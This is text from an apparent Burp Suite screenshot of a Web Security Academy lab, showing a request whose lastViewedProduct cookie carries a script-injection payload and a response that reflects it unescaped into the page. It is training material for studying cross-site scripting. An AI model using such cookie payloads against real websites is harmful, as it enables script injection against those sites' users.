 1 × 2 × 3 × +
Send Cancel < > Target: https://0a2b007004129865c23e1398002b00c8.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/1.1
2 Host: 0a2b007004129865c23e1398002b00c8.web-security-academy.net
3 Cookie: session=KxNlVgBZLraPDTVtp5IZF8YWNY67v6hz; lastViewedProduct=
x'><script>alert(document.domain)</script>
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a2b007004129865c23e1398002b00c8.web-security-academy.net/pr
oduct?productId=2
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
? Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
43 <div class="container">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href='x'>
<script>
alert(document.domain)
</script>
'>Last viewed product
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
? docu 1 match
INSPECTOR